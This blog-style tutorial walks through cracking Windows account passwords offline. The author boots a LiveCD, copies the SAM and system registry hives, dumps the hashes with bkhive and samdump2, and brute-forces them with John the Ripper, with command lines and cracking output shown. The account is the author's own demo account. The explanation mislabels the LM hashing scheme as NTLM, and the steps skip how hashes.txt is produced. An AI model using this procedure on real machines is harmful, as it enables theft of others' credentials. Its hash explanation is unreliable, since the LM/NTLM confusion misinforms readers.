Windows password cracking using John The Ripper
In this post I will show you how to crack Windows passwords using John The Ripper.
John the Ripper is a fast password cracker, primarily for cracking Unix (shadow) passwords.Other than Unix-type encrypted passwords it also supports cracking Windows LM hashes and many more with open source contributed patches.
Now lets talk about the password protection method used by Windows. Windows user account passwords are typically stored in SAM hive of the registry (which corresponds to %SystemRoot%\system32\config\SAM file), in the SAM file the password is kept encrypted using the NTLM hash is very well known for its cryptanalysis weaknesses.
The SAM file is further encrypted with the SysKey (Windows 2000 and above) which is stored in %SystemRoot%\system32\config\system file.During the boot-time of Windows the hashes from the SAM file gets decrypted using the SysKey and the hashes are loaded to the registry is then used for authentication purpose. Both system and SAM files are unavailable (i.e, locked by kernel) to standard programs (like regedit) during Windows' runtime .
As told earlier NTLM hash is very weak for encrypting passwords.The NTLM encryption algorithm is explained below :
- ASCII password is converted to uppercase
- Padding with null is done until 14 bytes
- Split it in two 7-byte arrays
- Pad both to make 64 bits (8-byte) which will be used to create a DES key
- DES-encrypt the string “KGS!@#$%” using the array as key for each 7-byte array (results 8-byte stream)
- Join 2 cipertexts which forms the NTLM hash (16-byte)
Major pitfals of NTLM hash
- ASCII is not Unicode
- Uppercase reduce complexity
- LM fails with passwords length more than 14 characters
- Salting is not available
- It is easy to determine whether the password is less than or more than 7 characters
Cracking Windows Passwords John The Ripper
For the sake of demonstrating this I had already set a dummy account called demo and allotted a password iRock to it, which will be cracked later-on.

User Accounts showing demo user
I booted using the Ubuntu LiveCD and mounted my Windows partition - /dev/sda1
prakhar@localhost:~$ sudo mkdir /mnt/WIN
prakhar@localhost:~$ sudo mount /dev/sda1 /mnt/WIN -r
Then copied SAM and system files to /home/prakhar
prakhar@localhost:~$ cd /mnt/WIN
prakhar@localhost:/mnt/WIN$ cd WINDOWS/system32/config
prakhar@localhost:/mnt/WIN/WINDOWS/system32/config$ cp SAM /home/prakhar && cp system /home/prakhar
Then installed samdump2 and John The Ripper :
prakhar@localhost:~$ sudo apt-get install samdump2
prakhar@localhost:~$ sudo apt-get install john
Then dumped the syskey and NTLM hashes from system and SAM file, respectively :
prakhar@localhost:~$ bkhive system sys.txt
prakhar@localhost:~$ samdump2 SAM sys.txt

NTLM hashes recovered from SAM file
I then bruteforced the password using John The Ripper :
prakhar@localhost:~$ john -format=LM hashes.txt
Loaded 7 password hashes with no different salts (LM DES [64/64 BS MMX])
(SUPPORT_388945a0)
(Guest)
(Administrator)
guesses: 4 time: 0:00:00:05 (3) c/s: 4805K trying:
CERSUKA - CEROMPS
guesses: 4 time: 0:00:00:06 (3) c/s: 5902K trying: HEPIL1 - HEPIMI
IROCK (demo)
You can clearly see above, JTR has cracked the password within matter of seconds, I aborted the session in between since password was already recovered. Mission accomplished !